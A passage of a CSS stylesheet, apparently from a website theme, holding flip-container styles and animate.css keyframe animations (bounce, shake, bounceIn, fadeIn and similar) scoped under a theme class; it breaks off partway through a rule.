}

html.hugo-wp-theme .hFlipInBackX {
  -webkit-animation-name: hFlipInBackX;
          animation-name: hFlipInBackX;
}

html.hugo-wp-theme .hFlipOutBackX {
  -webkit-animation-name: hFlipOutBackX;
          animation-name: hFlipOutBackX;
}

html.hugo-wp-theme .hFlipInFrontX {
  -webkit-animation-name: hFlipInFrontX;
          animation-name: hFlipInFrontX;
}

html.hugo-wp-theme .hFlipOutFrontX {
  -webkit-animation-name: hFlipOutFrontX;
          animation-name: hFlipOutFrontX;
}

html.hugo-wp-theme .hFlipInBackY {
  -webkit-animation-name: hFlipInBackY;
          animation-name: hFlipInBackY;
}

html.hugo-wp-theme .hFlipOutBackY {
  -webkit-animation-name: hFlipOutBackY;
          animation-name: hFlipOutBackY;
}

html.hugo-wp-theme .hFlipInFrontY {
  -webkit-animation-name: hFlipInFrontY;
          animation-name: hFlipInFrontY;
}

html.hugo-wp-theme .hFlipOutFrontY {
  -webkit-animation-name: hFlipOutFrontY;
          animation-name: hFlipOutFrontY;
}

html.hugo-wp-theme .flip-container {
  -webkit-perspective: 1000px;
          perspective: 1000px;
}

html.hugo-wp-theme .flip-container .flipper {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
  position: relative;
}

html.hugo-wp-theme .flip-container .flipper .front,
html.hugo-wp-theme .flip-container .flipper .back {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

html.hugo-wp-theme .flip-container .back {
  z-index: 9;
}

html.hugo-wp-theme .flip-container .front {
  z-index: 10;
}

html.hugo-wp-theme .flip-container .cs-block-animation {
  -webkit-animation-duration: 1ms !important;
          animation-duration: 1ms !important;
}

html.hugo-wp-theme .front,
html.hugo-wp-theme .back {
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  /* backface-visibility does not work on safari, this is a workaround for it */
  /*end backface-visibility workaround*/
}

/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.7.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2018 Daniel Eden
 */

@-webkit-keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

@keyframes bounce {
  0%, 20%, 53%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translateZ(0);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    transform: translateZ(0);
  }

  40%, 43% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -30px, 0);
  }

  70% {
    -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    transform: translate3d(0, -15px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0);
  }
}

html.hugo-wp-theme .bounce {
  -webkit-animation-name: bounce;
  -webkit-transform-origin: center bottom;
  animation-name: bounce;
  transform-origin: center bottom;
}

@-webkit-keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

@keyframes flash {
  0%, 50%, to {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}

html.hugo-wp-theme .flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes pulse {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  50% {
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes rubberBand {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  30% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }

  40% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }

  50% {
    -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1);
  }

  65% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }

  75% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .rubberBand {
  -webkit-animation-name: rubberBand;
  animation-name: rubberBand;
}

@-webkit-keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

@keyframes shake {
  0%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }
}

html.hugo-wp-theme .shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

@keyframes headShake {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  6.5% {
    -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg);
  }

  18.5% {
    -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg);
  }

  31.5% {
    -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg);
  }

  43.5% {
    -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg);
  }

  50% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}

html.hugo-wp-theme .headShake {
  -webkit-animation-name: headShake;
  -webkit-animation-timing-function: ease-in-out;
  animation-name: headShake;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  to {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

html.hugo-wp-theme .swing {
  -webkit-animation-name: swing;
  -webkit-transform-origin: top center;
  animation-name: swing;
  transform-origin: top center;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

@keyframes tada {
  0% {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }

  10%, 20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate(-3deg);
  }

  to {
    -webkit-transform: scaleX(1);
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes wobble {
  0% {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  15% {
    -webkit-transform: translate3d(-25%, 0, 0) rotate(-5deg);
    transform: translate3d(-25%, 0, 0) rotate(-5deg);
  }

  30% {
    -webkit-transform: translate3d(20%, 0, 0) rotate(3deg);
    transform: translate3d(20%, 0, 0) rotate(3deg);
  }

  45% {
    -webkit-transform: translate3d(-15%, 0, 0) rotate(-3deg);
    transform: translate3d(-15%, 0, 0) rotate(-3deg);
  }

  60% {
    -webkit-transform: translate3d(10%, 0, 0) rotate(2deg);
    transform: translate3d(10%, 0, 0) rotate(2deg);
  }

  75% {
    -webkit-transform: translate3d(-5%, 0, 0) rotate(-1deg);
    transform: translate3d(-5%, 0, 0) rotate(-1deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

@keyframes jello {
  0%, 11.1%, to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }

  22.2% {
    -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg);
  }

  33.3% {
    -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg);
  }

  44.4% {
    -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg);
  }

  55.5% {
    -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg);
  }

  66.6% {
    -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg);
  }

  77.7% {
    -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg);
  }

  88.8% {
    -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
  }
}

html.hugo-wp-theme .jello {
  -webkit-animation-name: jello;
  -webkit-transform-origin: center;
  animation-name: jello;
  transform-origin: center;
}

@-webkit-keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes heartBeat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  14% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  28% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  42% {
    -webkit-transform: scale(1.3);
    transform: scale(1.3);
  }

  70% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

html.hugo-wp-theme .heartBeat {
  -webkit-animation-duration: 1.3s;
  -webkit-animation-name: heartBeat;
  -webkit-animation-timing-function: ease-in-out;
  animation-duration: 1.3s;
  animation-name: heartBeat;
  animation-timing-function: ease-in-out;
}

@-webkit-keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

@keyframes bounceIn {
  0%, 20%, 40%, 60%, 80%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }

  20% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1);
  }

  40% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  60% {
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    opacity: 1;
    transform: scale3d(1.03, 1.03, 1.03);
  }

  80% {
    -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97);
  }

  to {
    -webkit-transform: scaleX(1);
    opacity: 1;
    transform: scaleX(1);
  }
}

html.hugo-wp-theme .bounceIn {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceIn;
  animation-duration: .75s;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInDown {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, -3000px, 0);
    opacity: 0;
    transform: translate3d(0, -3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, 25px, 0);
    opacity: 1;
    transform: translate3d(0, 25px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInLeft {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(-3000px, 0, 0);
    opacity: 0;
    transform: translate3d(-3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(25px, 0, 0);
    opacity: 1;
    transform: translate3d(25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInRight {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(3000px, 0, 0);
    opacity: 0;
    transform: translate3d(3000px, 0, 0);
  }

  60% {
    -webkit-transform: translate3d(-25px, 0, 0);
    opacity: 1;
    transform: translate3d(-25px, 0, 0);
  }

  75% {
    -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0);
  }

  90% {
    -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes bounceInUp {
  0%, 60%, 75%, 90%, to {
    -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
  }

  0% {
    -webkit-transform: translate3d(0, 3000px, 0);
    opacity: 0;
    transform: translate3d(0, 3000px, 0);
  }

  60% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  75% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  90% {
    -webkit-transform: translate3d(0, -5px, 0);
    transform: translate3d(0, -5px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

@keyframes bounceOut {
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9);
  }

  50%, 55% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1);
    opacity: 1;
    transform: scale3d(1.1, 1.1, 1.1);
  }

  to {
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    opacity: 0;
    transform: scale3d(0.3, 0.3, 0.3);
  }
}

html.hugo-wp-theme .bounceOut {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: bounceOut;
  animation-duration: .75s;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes bounceOutDown {
  20% {
    -webkit-transform: translate3d(0, 10px, 0);
    transform: translate3d(0, 10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, -20px, 0);
    opacity: 1;
    transform: translate3d(0, -20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes bounceOutLeft {
  20% {
    -webkit-transform: translate3d(20px, 0, 0);
    opacity: 1;
    transform: translate3d(20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes bounceOutRight {
  20% {
    -webkit-transform: translate3d(-20px, 0, 0);
    opacity: 1;
    transform: translate3d(-20px, 0, 0);
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0);
  }

  40%, 45% {
    -webkit-transform: translate3d(0, 20px, 0);
    opacity: 1;
    transform: translate3d(0, 20px, 0);
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

html.hugo-wp-theme .fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    -webkit-transform: translate3d(0, -100%, 0);
